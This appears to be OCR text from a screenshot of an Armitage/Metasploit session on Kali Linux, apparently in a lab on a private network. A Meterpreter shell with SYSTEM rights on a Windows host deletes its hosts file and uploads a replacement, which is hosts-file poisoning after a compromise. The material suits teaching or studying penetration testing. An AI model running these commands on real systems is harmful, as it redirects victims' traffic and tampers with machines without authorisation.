 Applications Places
Mon May 18, 11:01 PM
root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.1
192.168.1.106
192.168.1.104
192.168.1.108
192.168.1.107
NT AUTHORITY\SYSTEM @ AYSAR1
Console X nmap X Scan X exploit X Meterpreter 1 X
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2015-02-15 12:37:12 -0500 .
40777/rwxrwxrwx 0 dir 2015-02-15 10:34:10 -0500 ..
100666/rw-rw-rw- 3440660 fil 2007-02-17 05:07:08 -0500 gm.dls
100666/rw-rw-rw- 646 fil 2007-02-17 05:07:10 -0500 gmreadme.txt
100666/rw-rw-rw- 734 fil 2005-11-30 07:00:00 -0500 hosts
100666/rw-rw-rw- 3683 fil 2005-11-30 07:00:00 -0500 lmhosts.sam
100666/rw-rw-rw- 407 fil 2005-11-30 07:00:00 -0500 networks
100666/rw-rw-rw- 799 fil 2005-11-30 07:00:00 -0500 protocol
100666/rw-rw-rw- 14132 fil 2007-02-17 05:58:58 -0500 services
meterpreter > rm hosts host.old
meterpreter > upload /root/Desktop/hosts C:/windows/system32/drivers/etc
[*] uploading : /root/Desktop/hosts -> C:/windows/system32/drivers/etc
[*] uploaded : /root/Desktop/hosts -> C:/windows/system32/drivers/etc\hosts
meterpreter >
[root@kali: ~]
Armitage